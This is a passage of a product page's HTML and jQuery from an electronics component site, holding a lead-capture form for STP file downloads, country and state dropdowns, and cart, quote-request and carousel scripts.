<input id="fxb_bfcbab9e-1ff3-4742-8653-977eb76fdb78_Fields_bdd6dbb6-b9f1-45b2-947e-7304fb05cfd6__Value" name="fxb.bfcbab9e-1ff3-4742-8653-977eb76fdb78.Fields[bdd6dbb6-b9f1-45b2-947e-7304fb05cfd6].Value" class="input-field input-reset LastName" type="text" value="" maxlength="20" placeholder="Last Name" data-sc-tracking="False" data-sc-field-name="LastName" data-val-required="Last Name is required." data-val="true"/>
<span class="field-validation-valid" data-valmsg-for="fxb.bfcbab9e-1ff3-4742-8653-977eb76fdb78.Fields[bdd6dbb6-b9f1-45b2-947e-7304fb05cfd6].Value" data-valmsg-replace="true"></span>
</div>
<div class="col-sm-6 gutter">
    <input id="fxb_bfcbab9e-1ff3-4742-8653-977eb76fdb78_Fields_Index_31ac1229-7c84-4c73-b070-2cce1da3bcab" name="fxb.bfcbab9e-1ff3-4742-8653-977eb76fdb78.Fields.Index" type="hidden" value="31ac1229-7c84-4c73-b070-2cce1da3bcab" /><input id="fxb_bfcbab9e-1ff3-4742-8653-977eb76fdb78_Fields_31ac1229-7c84-4c73-b070-2cce1da3bcab__ItemId" name="fxb.bfcbab9e-1ff3-4742-8653-977eb76fdb78.Fields[31ac1229-7c84-4c73-b070-2cce1da3bcab].ItemId" type="hidden" value="31ac1229-7c84-4c73-b070-2cce1da3bcab" /><label for="fxb_bfcbab9e-1ff3-4742-8653-977eb76fdb78_Fields_31ac1229-7c84-4c73-b070-2cce1da3bcab__Value" class="lable_not_display_form">Email Address</label>
<input id="fxb_bfcbab9e-1ff3-4742-8653-977eb76fdb78_Fields_31ac1229-7c84-4c73-b070-2cce1da3bcab__Value" name="fxb.bfcbab9e-1ff3-4742-8653-977eb76fdb78.Fields[31ac1229-7c84-4c73-b070-2cce1da3bcab].Value" class="input-field input-reset EmailAddress" type="email" value="" maxlength="50" placeholder="Email Address" data-sc-tracking="False" data-sc-field-name="Email" data-val-required="Email Address is required." data-val-regex="Email Address contains an invalid email address." data-val-regex-pattern="^[A-Za-z0-9._%+-]+@[A-Za-z0-9.-]+\.[A-Za-z]{2,17}$" data-val-length="Email Address must have at least 0 and no more than 50 characters." data-val-length-max="50" data-val="true"/>
<span class="field-validation-valid" data-valmsg-for="fxb.bfcbab9e-1ff3-4742-8653-977eb76fdb78.Fields[31ac1229-7c84-4c73-b070-2cce1da3bcab].Value" data-valmsg-replace="true"></span>
</div>
<div class="col-sm-6 gutter">
    <input id="fxb_bfcbab9e-1ff3-4742-8653-977eb76fdb78_Fields_Index_b5393fd5-35d9-43cd-aafd-2ca29bd2ff1d" name="fxb.bfcbab9e-1ff3-4742-8653-977eb76fdb78.Fields.Index" type="hidden" value="b5393fd5-35d9-43cd-aafd-2ca29bd2ff1d" /><input id="fxb_bfcbab9e-1ff3-4742-8653-977eb76fdb78_Fields_b5393fd5-35d9-43cd-aafd-2ca29bd2ff1d__ItemId" name="fxb.bfcbab9e-1ff3-4742-8653-977eb76fdb78.Fields[b5393fd5-35d9-43cd-aafd-2ca29bd2ff1d].ItemId" type="hidden" value="b5393fd5-35d9-43cd-aafd-2ca29bd2ff1d" /><label for="fxb_bfcbab9e-1ff3-4742-8653-977eb76fdb78_Fields_b5393fd5-35d9-43cd-aafd-2ca29bd2ff1d__Value" class="lable_not_display_form">Phone</label>
<input id="fxb_bfcbab9e-1ff3-4742-8653-977eb76fdb78_Fields_b5393fd5-35d9-43cd-aafd-2ca29bd2ff1d__Value" name="fxb.bfcbab9e-1ff3-4742-8653-977eb76fdb78.Fields[b5393fd5-35d9-43cd-aafd-2ca29bd2ff1d].Value" class="input-field input-reset Phoneno" type="tel" value="" maxlength="20" placeholder="Phone" data-sc-tracking="False" data-sc-field-name="Phone" data-val-required="Phone is required." data-val-length="Phone must have at least 0 and no more than 20 characters." data-val-length-max="20" data-val="true"/>
<span class="field-validation-valid" data-valmsg-for="fxb.bfcbab9e-1ff3-4742-8653-977eb76fdb78.Fields[b5393fd5-35d9-43cd-aafd-2ca29bd2ff1d].Value" data-valmsg-replace="true"></span>
</div>
<div class="col-sm-6 gutter">
    <input id="fxb_bfcbab9e-1ff3-4742-8653-977eb76fdb78_Fields_Index_9d034bd4-3977-4f1e-9893-e8687a94fb15" name="fxb.bfcbab9e-1ff3-4742-8653-977eb76fdb78.Fields.Index" type="hidden" value="9d034bd4-3977-4f1e-9893-e8687a94fb15" /><input id="fxb_bfcbab9e-1ff3-4742-8653-977eb76fdb78_Fields_9d034bd4-3977-4f1e-9893-e8687a94fb15__ItemId" name="fxb.bfcbab9e-1ff3-4742-8653-977eb76fdb78.Fields[9d034bd4-3977-4f1e-9893-e8687a94fb15].ItemId" type="hidden" value="9d034bd4-3977-4f1e-9893-e8687a94fb15" /><label for="fxb_bfcbab9e-1ff3-4742-8653-977eb76fdb78_Fields_9d034bd4-3977-4f1e-9893-e8687a94fb15__Value" class="lable_not_display_form">Job Title</label>
<input id="fxb_bfcbab9e-1ff3-4742-8653-977eb76fdb78_Fields_9d034bd4-3977-4f1e-9893-e8687a94fb15__Value" name="fxb.bfcbab9e-1ff3-4742-8653-977eb76fdb78.Fields[9d034bd4-3977-4f1e-9893-e8687a94fb15].Value" class="input-field input-reset JobTitle" type="text" value="" maxlength="50" placeholder="Job Title" data-sc-tracking="False" data-sc-field-name="JobTitle" data-val-required="Job Title is required." data-val="true"/>
<span class="field-validation-valid" data-valmsg-for="fxb.bfcbab9e-1ff3-4742-8653-977eb76fdb78.Fields[9d034bd4-3977-4f1e-9893-e8687a94fb15].Value" data-valmsg-replace="true"></span>
</div>
<div class="col-sm-6 gutter">
    <input id="fxb_bfcbab9e-1ff3-4742-8653-977eb76fdb78_Fields_Index_f0be3ea1-d6d9-4bf2-b1af-1408285ccaab" name="fxb.bfcbab9e-1ff3-4742-8653-977eb76fdb78.Fields.Index" type="hidden" value="f0be3ea1-d6d9-4bf2-b1af-1408285ccaab" /><input id="fxb_bfcbab9e-1ff3-4742-8653-977eb76fdb78_Fields_f0be3ea1-d6d9-4bf2-b1af-1408285ccaab__ItemId" name="fxb.bfcbab9e-1ff3-4742-8653-977eb76fdb78.Fields[f0be3ea1-d6d9-4bf2-b1af-1408285ccaab].ItemId" type="hidden" value="f0be3ea1-d6d9-4bf2-b1af-1408285ccaab" /><label for="fxb_bfcbab9e-1ff3-4742-8653-977eb76fdb78_Fields_f0be3ea1-d6d9-4bf2-b1af-1408285ccaab__Value" class="lable_not_display_form">Company</label>
<input id="fxb_bfcbab9e-1ff3-4742-8653-977eb76fdb78_Fields_f0be3ea1-d6d9-4bf2-b1af-1408285ccaab__Value" name="fxb.bfcbab9e-1ff3-4742-8653-977eb76fdb78.Fields[f0be3ea1-d6d9-4bf2-b1af-1408285ccaab].Value" class="input-field input-reset Company" type="text" value="" maxlength="50" placeholder="Company" data-sc-tracking="False" data-sc-field-name="Company" data-val-required="Company is required." data-val="true"/>
<span class="field-validation-valid" data-valmsg-for="fxb.bfcbab9e-1ff3-4742-8653-977eb76fdb78.Fields[f0be3ea1-d6d9-4bf2-b1af-1408285ccaab].Value" data-valmsg-replace="true"></span>
</div>
<div class="col-sm-6 gutter">
    <input id="fxb_bfcbab9e-1ff3-4742-8653-977eb76fdb78_Fields_Index_25cc6efa-3c1a-479f-b7a8-5490934203a5" name="fxb.bfcbab9e-1ff3-4742-8653-977eb76fdb78.Fields.Index" type="hidden" value="25cc6efa-3c1a-479f-b7a8-5490934203a5" /><input id="fxb_bfcbab9e-1ff3-4742-8653-977eb76fdb78_Fields_25cc6efa-3c1a-479f-b7a8-5490934203a5__ItemId" name="fxb.bfcbab9e-1ff3-4742-8653-977eb76fdb78.Fields[25cc6efa-3c1a-479f-b7a8-5490934203a5].ItemId" type="hidden" value="25cc6efa-3c1a-479f-b7a8-5490934203a5" /><label for="fxb_bfcbab9e-1ff3-4742-8653-977eb76fdb78_Fields_25cc6efa-3c1a-479f-b7a8-5490934203a5__Value" class="lable_not_display_form"></label>
<select id="fxb_bfcbab9e-1ff3-4742-8653-977eb76fdb78_Fields_25cc6efa-3c1a-479f-b7a8-5490934203a5__Value" name="fxb.bfcbab9e-1ff3-4742-8653-977eb76fdb78.Fields[25cc6efa-3c1a-479f-b7a8-5490934203a5].Value" class="select-field countrydroplist CountryName" data-sc-tracking="False" data-sc-field-name="Country" data-val-required=" is required." data-val="true">
        <option value="US">United States</option>
        <option value="AX">Aland Islands</option>
        <option value="AL">Albania</option>
        <option value="DZ">Algeria</option>
        <option value="allegany">allegany</option>
        <option value="AS">American Samoa</option>
        <option value="AD">Andorra</option>
        <option value="AO">Angola</option>
        <option value="AI">Anguilla</option>
        <option value="ANKARA">Ankara</option>
        <option value="AQ">Antarctica</option>
        <option value="AG">Antigua and Barbuda</option>
        <option value="AR">Argentina</option>
        <option value="AM">Armenia</option>
        <option value="AW">Aruba</option>
        <option value="AU">Australia</option>
        <option value="AT">Austria</option>
        <option value="AZ">Azerbaijan</option>
        <option value="BS">Bahamas</option>
        <option value="BH">Bahrain</option>
        <option value="BD">Bangladesh</option>
        <option value="BB">Barbados</option>
        <option value="BE">Belgium</option>
        <option value="BZ">Belize</option>
        <option value="BJ">Benin</option>
        <option value="BM">Bermuda</option>
        <option value="BT">Bhutan</option>
        <option value="BO">Bolivia</option>
        <option value="BA">Bosnia and Herzegovina</option>
        <option value="BW">Botswana</option>
        <option value="BV">Bouvet Island</option>
        <option value="BR">Brazil</option>
        <option value="IO">British Indian Ocean Territory</option>
        <option value="VG">British Virgin Islands</option>
        <option value="BN">Brunei Darussalam</option>
        <option value="BG">Bulgaria</option>
        <option value="BF">Burkina Faso</option>
        <option value="BI">Burundi</option>
        <option value="KH">Cambodia</option>
        <option value="CM">Cameroon</option>
        <option value="CA">Canada</option>
        <option value="CV">Cape Verde</option>
        <option value="KY">Cayman Islands</option>
        <option value="TD">Chad</option>
        <option value="CL">Chile</option>
        <option value="CHINA">China</option>
        <option value="CX">Christmas Island</option>
        <option value="CC">Cocos (Keeling) Islands</option>
        <option value="CO">Colombia</option>
        <option value="KM">Comoros</option>
        <option value="CG">Congo (Brazzaville)</option>
        <option value="cook">cook</option>
        <option value="CK">Cook Islands</option>
        <option value="CR">Costa Rica</option>
        <option value="HR">Croatia</option>
        <option value="CZ">Czechia</option>
        <option value="DK">Denmark</option>
        <option value="DJ">Djibouti</option>
        <option value="DM">Dominica</option>
        <option value="DO">Dominican Republic</option>
        <option value="DuPage">DuPage</option>
        <option value="EC">Ecuador</option>
        <option value="EG">Egypt</option>
        <option value="SV">El Salvador</option>
        <option value="GQ">Equatorial Guinea</option>
        <option value="EE">Estonia</option>
        <option value="ET">Ethiopia</option>
        <option value="FK">Falkland Islands (Malvinas)</option>
        <option value="FO">Faroe Islands</option>
        <option value="FJ">Fiji</option>
        <option value="FI">Finland</option>
        <option value="FR">France</option>
        <option value="GF">French Guiana</option>
        <option value="PF">French Polynesia</option>
        <option value="TF">French Southern Territories</option>
        <option value="GA">Gabon</option>
        <option value="GM">Gambia</option>
        <option value="GE">Georgia</option>
        <option value="DE">Germany</option>
        <option value="GH">Ghana</option>
        <option value="GI">Gibraltar</option>
        <option value="GR">Greece</option>
        <option value="GL">Greenland</option>
        <option value="GD">Grenada</option>
        <option value="GP">Guadeloupe</option>
        <option value="GU">Guam</option>
        <option value="GT">Guatemala</option>
        <option value="GG">Guernsey</option>
        <option value="GN">Guinea-Bissau</option>
        <option value="GW">Guinea-Bissau</option>
        <option value="GY">Guyana</option>
        <option value="HM">Heard Island and Mcdonald Islands</option>
        <option value="VA">Holy See (Vatican City State)</option>
        <option value="HN">Honduras</option>
        <option value="HONGKONG">Hong Kong</option>
        <option value="HK">Hong Kong, Special Administrative Region of China</option>
        <option value="Howard">Howard</option>
        <option value="HU">Hungary</option>
        <option value="IS">Iceland</option>
        <option value="IN">India</option>
        <option value="ID">Indonesia</option>
        <option value="IE">Ireland</option>
        <option value="IM">Isle of Man</option>
        <option value="IL">Israel</option>
        <option value="IT">Italy</option>
        <option value="CI">Cote d&#39;Ivoire</option>
        <option value="JM">Jamaica</option>
        <option value="JP">Japan</option>
        <option value="Jefferson">Jefferson</option>
        <option value="JE">Jersey</option>
        <option value="JO">Jordan</option>
        <option value="KZ">Kazakhstan</option>
        <option value="KE">Kenya</option>
        <option value="KI">Kiribati</option>
        <option value="Kootenai">Kootenai</option>
        <option value="KR">Korea, Republic of</option>
        <option value="XK">Kosovo</option>
        <option value="KW">Kuwait</option>
        <option value="LA">Lao People&#39;s Democratic Republic</option>
        <option value="LVA">Latvia</option>
        <option value="LS">Lesotho</option>
        <option value="LR">Liberia</option>
        <option value="LI">Liechtenstein</option>
        <option value="LT">Lithuania</option>
        <option value="LU">Luxembourg</option>
        <option value="MO">Macao</option>
        <option value="MK">Macedonia</option>
        <option value="MG">Madagascar</option>
        <option value="MW">Malawi</option>
        <option value="MY">Malaysia</option>
        <option value="MV">Maldives</option>
        <option value="ML">Mali</option>
        <option value="MT">Malta</option>
        <option value="MH">Marshall Islands</option>
        <option value="MQ">Martinique</option>
        <option value="MR">Mauritania</option>
        <option value="MU">Mauritius</option>
        <option value="YT">Mayotte</option>
        <option value="MX">Mexico</option>
        <option value="FM">Micronesia, Federated States of</option>
        <option value="MD">Moldova</option>
        <option value="MC">Monaco</option>
        <option value="MN">Mongolia</option>
        <option value="ME">Montenegro</option>
        <option value="MS">Montserrat</option>
        <option value="MA">Morocco</option>
        <option value="MZ">Mozambique</option>
        <option value="MM">Myanmar</option>
        <option value="NA">Namibia</option>
        <option value="NR">Nauru</option>
        <option value="NP">Nepal</option>
        <option value="NL">Netherlands</option>
        <option value="AN">Netherlands Antilles</option>
        <option value="NC">New Caledonia</option>
        <option value="NZ">New Zealand</option>
        <option value="NI">Nicaragua</option>
        <option value="NE">Niger</option>
        <option value="NG">Nigeria</option>
        <option value="NU">Niue</option>
        <option value="NF">Norfolk Island</option>
        <option value="NK">North Macedonia</option>
        <option value="MP">Northern Mariana Islands</option>
        <option value="NO">Norway</option>
        <option value="OM">Oman</option>
        <option value="PK">Pakistan</option>
        <option value="PW">Palau</option>
        <option value="PS">Palestine</option>
        <option value="PA">Panama</option>
        <option value="PG">Papua New Guinea</option>
        <option value="PY">Paraguay</option>
        <option value="PE">Peru</option>
        <option value="PH">Philippines</option>
        <option value="PN">Pitcairn</option>
        <option value="PL">Poland</option>
        <option value="PT">Portugal</option>
        <option value="PR">Puerto Rico</option>
        <option value="QA">Qatar</option>
        <option value="RE">Reunion</option>
        <option value="RO">Romania</option>
        <option value="RUSSIA">Russia</option>
        <option value="RU">Russian Federation</option>
        <option value="RW">Rwanda</option>
        <option value="BL">Saint-Barth&#233;lemy</option>
        <option value="SH">Saint Helena, Ascension and Tristan da Cunha</option>
        <option value="KN">Saint Kitts and Nevis</option>
        <option value="LC">Saint Lucia</option>
        <option value="MF">Saint-Martin (French part)</option>
        <option value="PM">Saint Pierre and Miquelon</option>
        <option value="VC">Saint Vincent and Grenadines</option>
        <option value="WS">Samoa</option>
        <option value="SM">San Marino</option>
        <option value="ST">Sao Tome and Principe</option>
        <option value="SA">Saudi Arabia</option>
        <option value="SN">Senegal</option>
        <option value="RS">Serbia</option>
        <option value="SC">Seychelles</option>
        <option value="SL">Sierra Leone</option>
        <option value="SG">Singapore</option>
        <option value="SK">Slovakia</option>
        <option value="SI">Slovenia</option>
        <option value="SB">Solomon Islands</option>
        <option value="ZA">South Africa</option>
        <option value="GS">South Georgia and the South Sandwich Islands</option>
        <option value="SOUTHKOREA">South Korea</option>
        <option value="SS">South Sudan</option>
        <option value="ES">Spain</option>
        <option value="LK">Sri Lanka</option>
        <option value="SR">Suriname</option>
        <option value="SJ">Svalbard and Jan Mayen Islands</option>
        <option value="SZ">Swaziland</option>
        <option value="SE">Sweden</option>
        <option value="CH">Switzerland</option>
        <option value="TAIWAN">Taiwan</option>
        <option value="TW">Taiwan, Republic of China</option>
        <option value="TJ">Tajikistan</option>
        <option value="TZ">Tanzania *, United Republic of</option>
        <option value="TH">Thailand</option>
        <option value="TL">Timor-Leste</option>
        <option value="TG">Togo</option>
        <option value="TK">Tokelau</option>
        <option value="TO">Tonga</option>
        <option value="TT">Trinidad and Tobago</option>
        <option value="TN">Tunisia</option>
        <option value="TR">Turkey</option>
        <option value="TM">Turkmenistan</option>
        <option value="TC">Turks and Caicos Islands</option>
        <option value="TV">Tuvalu</option>
        <option value="UAE">U.A.E.</option>
        <option value="UG">Uganda</option>
        <option value="UA">Ukraine</option>
        <option value="AE">United Arab Emirates</option>
        <option value="GB">United Kingdom</option>
        <option value="UM">United States Minor Outlying Islands</option>
        <option value="UY">Uruguay</option>
        <option value="UZ">Uzbekistan</option>
        <option value="VU">Vanuatu</option>
        <option value="VN">Viet Nam</option>
        <option value="VG">Virgin Islands, British</option>
        <option value="WF">Wallis and Futuna Islands</option>
        <option value="EH">Western Sahara</option>
        <option value="YE">Yemen</option>
        <option value="ZM">Zambia</option>
</select>
<span class="field-validation-valid" data-valmsg-for="fxb.bfcbab9e-1ff3-4742-8653-977eb76fdb78.Fields[25cc6efa-3c1a-479f-b7a8-5490934203a5].Value" data-valmsg-replace="true"></span>
</div>
<div class="col-sm-6 gutter">
    <input id="fxb_bfcbab9e-1ff3-4742-8653-977eb76fdb78_Fields_Index_4502078a-e124-4a85-82e7-4130962f24ba" name="fxb.bfcbab9e-1ff3-4742-8653-977eb76fdb78.Fields.Index" type="hidden" value="4502078a-e124-4a85-82e7-4130962f24ba" /><input id="fxb_bfcbab9e-1ff3-4742-8653-977eb76fdb78_Fields_4502078a-e124-4a85-82e7-4130962f24ba__ItemId" name="fxb.bfcbab9e-1ff3-4742-8653-977eb76fdb78.Fields[4502078a-e124-4a85-82e7-4130962f24ba].ItemId" type="hidden" value="4502078a-e124-4a85-82e7-4130962f24ba" /><label for="fxb_bfcbab9e-1ff3-4742-8653-977eb76fdb78_Fields_4502078a-e124-4a85-82e7-4130962f24ba__Value" class="lable_not_display_form"></label>
<select id="fxb_bfcbab9e-1ff3-4742-8653-977eb76fdb78_Fields_4502078a-e124-4a85-82e7-4130962f24ba__Value" name="fxb.bfcbab9e-1ff3-4742-8653-977eb76fdb78.Fields[4502078a-e124-4a85-82e7-4130962f24ba].Value" class="select-field statedroplist StateName" data-sc-tracking="False" data-sc-field-name="State" >
        <option value="AL">Alabama</option>
        <option value="AK">Alaska</option>
        <option value="AZ">Arizona</option>
        <option value="AR">Arkansas</option>
        <option value="AA">Armed Forces-AA</option>
        <option value="AE">Armed Forces-AE</option>
        <option value="AP">Armed Forces-AP</option>
        <option value="CA">California</option>
        <option value="CO">Colorado</option>
        <option value="CT">Connecticut</option>
        <option value="DE">Delaware</option>
        <option value="DC">District of Columbia</option>
        <option value="FL">Florida</option>
        <option value="GA">Georgia</option>
        <option value="Guam">Guam</option>
        <option value="HI">Hawaii</option>
        <option value="ID">Idaho</option>
        <option value="IL">Illinois</option>
        <option value="IN">Indiana</option>
        <option value="IA">Iowa</option>
        <option value="KS">Kansas</option>
        <option value="KY">Kentucky</option>
        <option value="LA">Louisiana</option>
        <option value="ME">Maine</option>
        <option value="MD">Maryland</option>
        <option value="MA">Massachusetts</option>
        <option value="MI">Michigan</option>
        <option value="MN">Minnesota</option>
        <option value="MS">Mississippi</option>
        <option value="MO">Missouri</option>
        <option value="MT">Montana</option>
        <option value="NE">Nebraska</option>
        <option value="NV">Nevada</option>
        <option value="NH">New Hampshire</option>
        <option value="NJ">New Jersey</option>
        <option value="NM">New Mexico</option>
        <option value="NY">New York</option>
        <option value="NC">North Carolina</option>
        <option value="ND">North Dakota</option>
        <option value="OH">Ohio</option>
        <option value="OK">Oklahoma</option>
        <option value="OR">Oregon</option>
        <option value="PA">Pennsylvania</option>
        <option value="PUERTO RICO">PUERTO RICO</option>
        <option value="RI">Rhode Island</option>
        <option value="SC">South Carolina</option>
        <option value="SD">South Dakota</option>
        <option value="TN">Tennessee</option>
        <option value="TX">Texas</option>
        <option value="UT">Utah</option>
        <option value="VT">Vermont</option>
        <option value="VA">Virginia</option>
        <option value="Virgin Islands">Virgin Islands</option>
        <option value="WA">Washington</option>
        <option value="WV">West Virginia</option>
        <option value="WI">Wisconsin</option>
        <option value="WY">Wyoming</option>
</select>
<span class="field-validation-valid" data-valmsg-for="fxb.bfcbab9e-1ff3-4742-8653-977eb76fdb78.Fields[4502078a-e124-4a85-82e7-4130962f24ba].Value" data-valmsg-replace="true"></span>
</div>
<div class="checkbox col-md-12">
    <input id="fxb_bfcbab9e-1ff3-4742-8653-977eb76fdb78_Fields_Index_9e3321f0-db6c-44ee-8a8f-161f8c8c7e1a" name="fxb.bfcbab9e-1ff3-4742-8653-977eb76fdb78.Fields.Index" type="hidden" value="9e3321f0-db6c-44ee-8a8f-161f8c8c7e1a" /><input id="fxb_bfcbab9e-1ff3-4742-8653-977eb76fdb78_Fields_9e3321f0-db6c-44ee-8a8f-161f8c8c7e1a__ItemId" name="fxb.bfcbab9e-1ff3-4742-8653-977eb76fdb78.Fields[9e3321f0-db6c-44ee-8a8f-161f8c8c7e1a].ItemId" type="hidden" value="9e3321f0-db6c-44ee-8a8f-161f8c8c7e1a" /><label class="policychkbxlbl lblprivacypolicytext">
    <input type="checkbox" id="fxb_bfcbab9e-1ff3-4742-8653-977eb76fdb78_Fields_9e3321f0-db6c-44ee-8a8f-161f8c8c7e1a__Value" name="fxb.bfcbab9e-1ff3-4742-8653-977eb76fdb78.Fields[9e3321f0-db6c-44ee-8a8f-161f8c8c7e1a].Value" class="chkprivacypolicy" value="true" data-sc-tracking="False" data-sc-field-name="Privacy Policy" data-val-required="The Value field is required." data-val="true"/>{{PrivacyPolicy}}
    <input type="hidden" name="fxb.bfcbab9e-1ff3-4742-8653-977eb76fdb78.Fields[9e3321f0-db6c-44ee-8a8f-161f8c8c7e1a].Value" value="false"/>
</label>
<span class="field-validation-valid" data-valmsg-for="fxb.bfcbab9e-1ff3-4742-8653-977eb76fdb78.Fields[9e3321f0-db6c-44ee-8a8f-161f8c8c7e1a].Value" data-valmsg-replace="true"></span>
</div>
<div class="login-action clearfix gutter">
    <div class="col-sm-12">
    <span class="Clsrequiredmsg">* All fields are required.</span>

<input value="Submit" type="submit" class="btn btn-default pull-right text-uppercase btnstpdwnd" name="fxb.bfcbab9e-1ff3-4742-8653-977eb76fdb78.b2ddb8b2-a3f7-4131-9624-75f6fce9c92b" />
<input id="fxb_bfcbab9e-1ff3-4742-8653-977eb76fdb78_NavigationButtons" name="fxb.bfcbab9e-1ff3-4742-8653-977eb76fdb78.NavigationButtons" type="hidden" value="b2ddb8b2-a3f7-4131-9624-75f6fce9c92b" />
<input id="fxb_bfcbab9e-1ff3-4742-8653-977eb76fdb78_b2ddb8b2-a3f7-4131-9624-75f6fce9c92b" name="fxb.bfcbab9e-1ff3-4742-8653-977eb76fdb78.b2ddb8b2-a3f7-4131-9624-75f6fce9c92b" type="hidden" value="0" />
</div>

</div>

</div>
</form>
                            </div>
                            <div class="modal-body" id="divusermsg">
                                <h4>Thank you for your request, the appropriate files will be emailed to you.</h4>
                                <div class="login-action clearfix gutter">
                                    <div class="col-md-12">
                                        <input value="Close" id="btnuserstp" type="submit" class="btn btn-default pull-right text-uppercase">
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>

                </div>
            </div>
        </div>
<script src="/Content/js/jquery.jcarousel.min.js"></script>
<script src="/Content/js/fresco.js"></script>
<link href="/Content/css/fresco.css" rel="stylesheet" />

<script>
    $(".btnstpdwnd").click(function () {        
        setTimeout(function () {
            if ($('#divstpform form').valid())
                $('#divstpform form .btnstpdwnd').attr("disabled", true);
        }, 600);
    });

    function getParameterByName(name, url) {
        if (!url) url = window.location.href;
        name = name.replace(/[\[\]]/g, "\\$&");
        var regex = new RegExp("[?&]" + name + "(=([^&#]*)|&|#|$)"),
            results = regex.exec(url);
        if (!results) return null;
        if (!results[2]) return '';
        return decodeURIComponent(results[2].replace(/\+/g, " "));
    }
    jQuery(document).ready(function () {
        // Initialise the first and second carousel by class selector.
        // Note that they use both the same configuration options (none in this case).
        jQuery('#carousel-horizon').jcarousel({
            scroll: 1
        });

        // If you want to use a caoursel with different configuration options,
        // you have to initialise it seperately.
        // We do it by an id selector here.
        jQuery('#carousel-vertical').jcarousel({
            vertical: true,
            scroll: 1
        });

        $('.nav-tabs:first').tabdrop();
        $('.nav-tabs:last').tabdrop({ text: 'More options' });
        $('.nav-pills').tabdrop({ text: 'With pills' });


        $("#txtquantity").on("contextmenu", function (e) {
            return false;
        });


        $('#txtquantity').bind('blur', function () {


            if ($(this).val() == '') {
                $(this).val('1');
            }
            if (parseInt($(this).val()) <= 0) {
                $(this).val('1');
            }

        });


        // Initialise the first and second carousel by class selector.
        // Note that they use both the same configuration options (none in this case).
        //jQuery('#carousel-horizon').jcarousel({
        //    scroll: 1
        //});

        // If you want to use a caoursel with different configuration options,
        // you have to initialise it seperately.
        // We do it by an id selector here.
        jQuery('#carousel-vertical').jcarousel({
            vertical: true,
            scroll: 1
        });
        $(".tabdrop").click(function myfunction() {
            $(this).toggleClass('open')
        });
        $(".decription-section, .tab-pane,.divcatalogtable").mCustomScrollbar({
            mouseWheelPixels: 1000,
            advanced: {
                updateOnContentResize: true
            }
        });
        var result = "";
        var sku = "";
        result = getParameterByName('mode');
        sku = getParameterByName('sku');
        var itemType = $("#hdnProductType").val();
        if (result != null && result != "" && result.toLowerCase() == "part" && itemType != "Regular") {
            GetPartBuilder($('#hdnProductId').val(), 1);
        }
        if (result != null && result != "" && result.toLowerCase() == "comp" && itemType != "Regular") {
            GetPartBuilder($('#hdnProductId').val(), 2);
        }



        $("#Phone").mask("999-999-9999");

        $("#Phone2").mask("999-999-9999");

        $("#btnuserstp").click(function myfunction() {
           // $('.btnstpdwnd').click(function (e) { e.preventDefault(); }).click();
            $('.btnstpdwnd').click();
            $("#STPFilePopup").modal('hide');
        });
    });

    function isNumber(e) {
        if ($.inArray(e.keyCode, [46, 8, 9, 27, 13, 110]) !== -1 ||
            // Allow: Ctrl+A, Command+A
            (e.keyCode === 65 && (e.ctrlKey === true || e.metaKey === true)) ||
            // Allow: home, end, left, right, down, up
            (e.keyCode >= 35 && e.keyCode <= 40)) {
            // let it happen, don't do anything
            return;
        }
        // Ensure that it is a number and stop the keypress
        if ((e.shiftKey || (e.keyCode < 48 || e.keyCode > 57)) && (e.keyCode < 96 || e.keyCode > 105)) {
            e.preventDefault();
        }
    }

    function GetCartCountProductToCart() {
        //console.log('GetCartCountProductToCart');
        $.ajax({
            type: "POST",
            ContentType: 'application/json',
            url: '/api/sitecore/Common/GetCartCount',
            async: false,
            success: function (data) {
                if (data != undefined && data.TotalItems != undefined) {
                    //console.log(data.TotalItems);
                    $('#lblcartcount').text(data.TotalItems)
                }
            },
            error: function (XMLHttpRequest, textStatus, errorThrown) {
                //return false;
            }
        });
    }

    function AddProducttoCart(flag) {

        var productId = $('#hdnProductId').val();
        var partNo = $('#lblCalcSku').text();
        var productPrice = $('#lblcalcprice').val();
        var productName = $('#hdnProductName').val();


        var val = $('#txtquantity').val();
        var quantity = Number(val);
        if (quantity > 0) {
            $.ajax({
                type: "POST",
                ContentType: 'application/json',
                async: false,
                url: '/api/sitecore/Common/AddProductToCart',
                data: { 'productId': productId, 'partNo': partNo, 'productPrice': productPrice, 'quantity': quantity },
                success: function (data) {

                    if (data.TotalItems == "-1") {
                        if (flag == '2') {
                            window.location.href = "/Checkout";
                        }
                        if (flag == '2') {
                            window.location.href = "/Checkout";
                        }
                        else {
                            $.notify("This item was already in your cart. If you don't want all of them, edit your Cart.", "warn");
                        }

                    }
                    else {
                        if (flag == '2') {
                            window.location.href = "/Checkout";
                        }
                        else {

                            $.notify("Product added in your cart", "success");
                            GetCartCountProductToCart();

                        }
                    }

                    //$('#txtquantity').val("");
                },
                error: function (XMLHttpRequest, textStatus, errorThrown) {
                    return false;
                }
            });
        }


    }
    function RequestQuote(flag) {
        var PartNo = "";
        if (flag == 1) {
            PartNo = $('#hdnProductsku').val();
        }
        else {
            PartNo = $('#lblCalcSku').text();
        }
        var catalogsarr = [];
        var PartNoarr = [];
        $('#catalogtable').find('input[type="checkbox"]:checked').each(function () {
            catalogsarr.push($(this).attr("data-catalog"));
            PartNoarr.push($(this).attr("data-militarypart"));
        });
        var catalogs = catalogsarr.join(', ');
        var militaryPartNo = PartNoarr.join(', ');
        $.ajax({
            type: "POST",
            async: false,
            ContentType: 'application/json',
            url: '/Controls/ControlsGeneric/SetSessionForRequestQuoteForm',
            data: { 'catalogs': catalogs, 'partNo': PartNo, 'militaryPartNo': militaryPartNo },
            success: function () {
                return true;
            },
            error: function (XMLHttpRequest, textStatus, errorThrown) {
                return false;
            }

        });
    }



    $(".requestquotelink").click(function myfunction() {
        if ($("#hdnsitename").val() == 'communication') {
            OpenPardotProductPDFPopup('Request-Quote', '', 'B2-5 - Single Break, Subminiature Basic Switches with Levers', 'https://go.pardot.com/l/791293/2019-10-09/3n2z');
        }
        else {
            OpenPardotProductPDFPopup('Request-Quote', '', 'B2-5 - Single Break, Subminiature Basic Switches with Levers', 'https://go.pardot.com/l/791293/2019-10-09/3n2z');
        }
    });

   function OpenSTPDownloadModel() {
       $('#divstpform form .btnstpdwnd').attr("disabled", false);
        $('.STPFileForm input[type="text"]').val('');
        $('.STPFileForm input[type="select"]').val('');
        $(".STPFileForm .input-field").removeClass('error').removeClass('input-validation-error');
        $(".STPFileForm .select-field").removeClass('error').removeClass('input-validation-error');
        $(".STPFileForm #Country").prop("selectedIndex", 1);
        $('.STPFileForm #States').show();
        $('#divusermsg').hide();
        $('#divstpform').show();
        $("#STPFilePopup").modal('show');
